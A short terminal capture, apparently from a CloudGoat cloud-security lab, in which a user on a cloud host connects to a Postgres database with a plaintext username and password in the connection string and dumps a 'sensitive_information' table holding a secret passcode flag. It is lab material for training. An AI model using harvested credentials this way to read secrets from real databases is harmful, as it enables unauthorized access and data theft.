 ubuntu@ip-10-0-10-33:~$ psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgidu7pvwaj8oc
psql (10.21 (Ubuntu 10.21-0ubuntu0.18.04.1), server 12.8)
WARNING: psql major version 10, server major version 12.
         Some psql features might not work.
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
cloudgoat=> \dt
                List of relations
 Schema |         Name          | Type  |  Owner
--------+-----------------------+-------+---------
 public | sensitive_information | table | cgadmin
(1 row)
cloudgoat=>
cloudgoat=> select * from sensitive_information;
         name          |           value
-----------------------+----------------------------
 Super-secret-passcode | V!C70RY-4hy2809gnbv40h8g4b
(1 row)